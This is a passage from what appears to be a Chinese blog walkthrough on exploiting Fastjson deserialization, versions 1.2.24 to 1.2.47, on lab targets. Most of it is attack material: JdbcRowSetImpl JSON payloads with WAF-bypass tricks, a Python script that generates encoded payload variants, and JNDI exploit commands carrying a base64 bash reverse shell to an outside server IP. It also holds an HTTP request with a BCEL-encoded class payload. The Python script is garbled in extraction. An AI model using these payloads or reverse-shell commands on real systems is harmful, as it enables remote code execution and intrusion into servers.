65\x 74\x 49\x 6d\x 70\x 6c" ,"dataSourceName" :"rmi://127.0.0.1:1099/Exploit" , "autoCommit" :true }
2、添加逗号绕过
1 {,,,,,,"@type" :"com.sun.rowset.JdbcRowSetImpl" ,,,,,,"dataSourceName" :"rmi://127.0.0.1:1099/Exploit" ,,,,,, "autoCommit" :true }
此外还有专门针对waf绕过的生成脚本
项目地址:https://medium.com/@knownsec404team/fastjson-deserialization-vulnerability-history-5206714ceed1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 import jsonfrom json import JSONDecodeErrorclass FastJsonPayload :def __init__ (self, base_payload ):try :except JSONDecodeError as ex:raise exself .base_payload = base_payloaddef gen_common (self, payload, func ):while len (dct_objs) > 0 :for dct_obj in dct_objs:for key in dct_obj:if key == "@type" :if type (dct_obj[key]) == dict :return json.dumps(tmp_payload)def gen_payload1 (self, payload: str ):return self .gen_common(payload, lambda v: "L" + v + ";" )def gen_payload2 (self, payload: str ):return self .gen_common(payload, lambda v: "LL" + v + ";;" )def gen_payload3 (self, payload: str ):return self .gen_common(payload, lambda v: '' .join('\\u{:04x}' .format (c) for c in v.encode())).replace("\\\\" , "\\" )def gen_payload4 (self, payload: str ):return self .gen_common(payload, lambda v: '' .join('\\x{:02x}' .format (c) for c in v.encode())).replace("\\\\" , "\\" )def gen_payload5 (self, payload: str ):"rand1" : {"@type" : "java.lang.Class" ,"val" : "com.sun.rowset.JdbcRowSetImpl" "rand2" ] = json.loads(payload)return json.dumps(cache_payload)def gen (self ):self .gen_payload1(self .base_payload)yield payload1self .gen_payload2(self .base_payload)yield payload2self .gen_payload3(self .base_payload)yield payload3self .gen_payload4(self .base_payload)yield payload4self .gen_payload5(self .base_payload)yield payload5for payload in payloads:yield self .gen_payload3(payload)yield self .gen_payload4(payload)if __name__ == '__main__' :'''{ "rand1": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://localhost:1389/Object", "autoCommit": true } }''' )for payload in fjp.gen():print (payload)print ()
各版本漏洞利用 fastjson-1.2.24 fastjson <=1.2.24 版本中默认启用了AutoType功能,
出网场景下打JNDI注入 先用dns探测一手,发现确定fastjson框架
然后判断版本,这个payload只有1.2.24是不报错的
1 {"zero" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" }}

探测环境依赖
1 2 3 4 5 6 7 8 9 {"age" :25 ,"name" :{"z" : {"@type " : "java.lang.Class" ,"val" : "com.sun.rowset.JdbcRowSetImpl"
发现存在JdbcRowSetImpl可以尝试打JNDI注入

在攻击机起一个ldap
1 java -jar JNDI-Injection-Exploit-Plus-2 .5 -SNAPSHOT-all .jar -A 本机ip -C "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ3Ljk2LjIxOC4xMjkvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}"
其中反弹shell命令
1 /bin/bash -i >& /dev/tcp/x.x.x.x/6666 0>& 1
通过https://r0yanx.com/tools/java_exec_encode/ 在线网站进行编码

然后发送恶意json
1 2 { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://x.x.x.x:1389/remoteExploit8" , "autoCommit" : true } }
执行成功
不出网利用 不出网利用大概有以下几种思路:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 1 、TemplatesImpl利用链,条件苛刻,这里不做说明2 、C3P0二次序列化 ,需要以下依赖:4.0 </version>0.9 .5 .2 </version>3 、Commons-io 写文件/webshell,需要以下条件:1.2 .68 2.5 </version>4 、becl编码,需要以下依赖:9.0 .8 </version>
具体打法和1.2.47之前的版本都一样,后续会将,先附上bcel攻击的payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 POST /json HTTP/1.1 Host : 127.0.0.1:9092Content-Type : application/jsoncmd : ver && echo fastjsonContent-Length : 3327{ { "@type" : "com.alibaba.fastjson.JSONObject" , "x" :{ "@type" : "org.apache.tomcat.dbcp.dbcp2.BasicDataSource" , "driverClassLoader" : { "@type" : "com.sun.org.apache.bcel.internal.util.ClassLoader" }, "driverClassName" : "$ $BCEL $ $ $l $8b $I $A $A $A $A $A $A $A $8dV $cb $5b $TW $U $ff $5dH27 $c3 $m $g $40 $Z $d1 $wX5 $a0 $q $7d $d8V $81Zi $c4b $F $b4F $a5 $f8j $t $c3 $85 $MLf $e2 $cc $E $b1 $ef $f7 $c3 $be $ec $a6 $df $d7u $X $ae $ddD $bf $f6 $d3 $af $eb $ $ $ba $ea $b6 $ab $ae $ba $ea $7fP $7bnf $C $89 $d0 $afeq $ee $bd $e7 $fe $ce $ebw $ce $9d $f0 $cb $df $3f $3e $Ap $I $df $aaHbX $c5 $IF $a5x $9e $e3 $a8 $8a $Xp $8ccL $c1 $8b $w $U $e4 $U $iW1 $8e $T $i $_qLp $9c $e4x $99 $e3 $94 $bc $9b $e4 $98 $e2 $98VpZ $o $cep $bc $c2qVE $k $e7Tt $e2 $3c $c7 $F $b9 $cep $bc $ca1 $cbqQ $G $bb $c4qY $c1 $V $VW $f1 $9a $U $af $ab0PP $b1 $h $s $c7 $9c $5c $85 $U $f3 $i $L $iE $F $96 $82E $86 $c4 $a8 $e5X $c1Q $86 $d6 $f4 $c0 $F $86X $ce $9d $T $M $j $93 $96 $p $a6 $x $a5 $82 $f0 $ce $Z $F $9b4 $7c $d4 $b4 $pd $7b $3e0 $cc $a5 $v $a3 $5c $bb $a2j $U $yQ $z $94 $ac $C $9b $fc2 $a8y $b7 $e2 $99 $e2 $84 $r $z $3b $f2e $cfr $W $c6 $cd $a2 $9bY4 $96 $N $N $H1 $a4 $a0 $a4 $c1 $81 $ab $a1 $8ck $M $a3 $ae $b7 $90 $f1k $b8y $cf $u $89 $eb $ae $b7 $94 $b9 $ $ $K $Z $d3u $C $b1 $Sd $3cq $ad $o $fc $ms6 $5cs $a1z $c2 $b5 $e7 $84 $a7 $c0 $d3 $e0 $p $60 $e8Z $QA $84 $Y $L $C $cf $wT $C $e1S $G2l $d66 $9c $85l $ce6 $7c_C $F $cb $M $9b $d7 $d4 $a7 $L $8b $c2 $M $a8 $O $N $d7 $b1 $c2p $ec $ff $e6 $93 $X $de $b2 $bda $d0 $b6Z $ $ $7e $d9u $7c $oA $5d $cb $8ca $a7 $M $bc $92 $f1C $db5 $lup $92 $c03 $9e $V $I $aa $eb $86 $ccto $b3A1 $I $ca $99 $J $S $cd $d1C $c3 $Ja $Q $tM $d5 $e5 $DY $88 $867 $f0 $s $f5 $d9 $y $cd1 $u $ae $9fq $a80 $Foix $h $efhx $X $ef $d1 $e5 $cc $c9i $N $ef $e3 $D $86 $96 $acI $b0l $c1r $b2 $7e $91 $8eC $a6 $86 $P $f1 $R $e9 $q $z $81 $ed0l $a9 $85 $a8 $E $96 $9d $cd $9b $86 $e3 $c8V $7c $ac $e1 $T $7c $aa $e13 $7c $ae $e0 $a6 $86 $_ $f0 $a5l $f8W $e4 $e1 $f2 $98 $86 $af $f1 $8d $86 $5b2T $7c $de $aeH $c7q $d3ve $d1 $9dk $f9 $8e $af $98 $a2 $iX $ $ $85 $e85 $ddRv $de $f0 $83E $dfu $b2 $cb $V $8a $b4 $3aM $M $3dk6 $9e $98 $b7 $a9 $85 $d9 $v $R $U $5d $w $b0 $f3 $d2 $e4 $a3 $E $8c4 $91r $ae $e8 $RS4 $cdf $c5 $f3 $84 $T $d4 $cf $5d $e9 $81 $c9GQd $d9M $d4FSW $9b $a1I7 $a4Yo $827 $5cI $9b $N $_ $a8M6mj $gjmz $7d $9e $eb $3c $8e $84 $ad $ad $d7vl $D $9bK $ebl $g $bd4 $b3C $ee $S $96 $b3 $ec $ $ $R $edG $g $7d $85 $cf $a0 $c9W $a4 $gX $af $a2 $feSN $c7 $85i $h $9e $98 $ab $e7 $d6 $ee $8b $60 $cc4 $85 $ef $5b $b5 $efF $y $7dQ $7eW $g $a7 $f1 $86 $l $88R $f8 $40 $cexnYx $c1 $N $86 $7d $ff $c1 $c3j $L $db $C $f7 $7c $99 $8cr $86 $9c $9a $e6n $ad $82 $b8 $7c $a7 $86 $e5 $Q $c1 $bd $8d $8esE $c3 $cb $cb $d7 $e2 $98bd $e0 $o $Be $5b $c3Nt $ae $ef $e4H $7d $c6k $aa $b3 $V $t $b0J $f5 $c7 $5c $3ft7 $99Ej2 $8c $89 $VA $_ $u $9d $de $60 $Q $h $z $88 $C $c9Vs $a8H $c9 $b0 $89B $9dt $ca $95 $80 $y $85A $acm $ab $87 $b3 $dcl $c3 $F $99 $f7 $a47 $bc $90 $eck $V_ $i $X $b6U $92 $df $U $86 $fd $ff $ceu $e3c $96E84 $ef $e8 $c3 $B $fa $7d $91 $7f $z $60 $f2 $ebM2C $a7 $9d $b42Z $e3 $83w $c1 $ee $d0 $86 $nK2QS $s $c0 $f1D $j $da $d2O $O $da $Ip $f5 $kZ $aahM $c5 $aa $88 $9f $gL $rZ $efC $a9 $82O $k $60 $b4KV $a1NE $80 $b6 $Q $a0 $d5 $B $83 $a9 $f6h $3b $7d $e0 $60 $84 $j $8e $N $adn $e3 $91 $dd $s $b2Ku $84 $d0 $cd $c3 $89H $bbEjS1 $d2 $ce $b6 $a6 $3a $f3 $f2J $d1 $VJ $a2KO $84R $8f $d5 $3dq $5d $d1 $e3 $EM $S $b4 $9b $a0 $ea $cf $e8 $iN $s $ee $93TS $5b $efa $5b $V $3d $v $bd $8a $ed $df $p $a5 $ab $S $a3 $ab $b1To $fe6 $3a $e4qG $ed $b8 $93d $5cO $e6u $5e $c5c $a9 $5d $8d $91u $k $3a $ff $J $bbg $ef $a1OW $ab $e8 $afb $cf $5d $3c $9e $da $5b $c5 $be $w $f6 $cb $a03 $a1e $3a $aaD $e7Qz $91 $7e $60 $9d $fe6b $a7 $eeH $e6 $d9 $y $bb $8cAj $95 $ec $85 $83 $5e $92IhP $b1 $8d $3a $d0G $bb $n $b4 $e306 $n $87 $OLc3f $b1 $F $ $R $b8I $ffR $dcB $X $beC7 $7e $c0VP $a9x $80 $k $fc $K $j $bfa $3b $7e $c7 $O $fcAM $ff $T $bb $f0 $Xv $b3 $B $f4 $b11 $f4 $b3Y $ec $a5 $88 $7b $d8 $V $ec $c7 $93 $U $edY $c4 $k $S $b8M $c1S $K $9eVp $a8 $ $ $c3M $b8 $7fF $n $i $da $k $c2 $93s $a3 $e099 $3d $87k $pv $e4 $l $3eQL $40E $J $A $A " } }: "x" }
fastjson-1.2.25-1.2.47 出网环境JNDI通杀 影响版本:1.2.25 <= fastjson <= 1.2.47
不需要开启AutoTypeSupport。 本质上是使用的缓存cache到mappings中绕过限制。
1 {"1" : {"@type " : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "2" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://127.0.0.1:1389/x" , "autoCommit" : true}}
靶场环境直接用vulfocus

其实步骤和1.2.24的JNDI注入差不多,但是这个靶场有waf得bypass一下


在vps开一个ldap服务
1 2 java -jar JNDI-Injection-Exploit-Plus-2 .5 -SNAPSHOT-all .jar -A 47.96.218.129 -C "bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ3Ljk2LjIxOC4xMjkvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}"


然后正常来说是要在打入payload的,但是报500失败了
1 {"1" : {"@type " : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "2" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "ldap://47.96.218.129:1389/remoteExploit8" , "autoCommit" : true}}

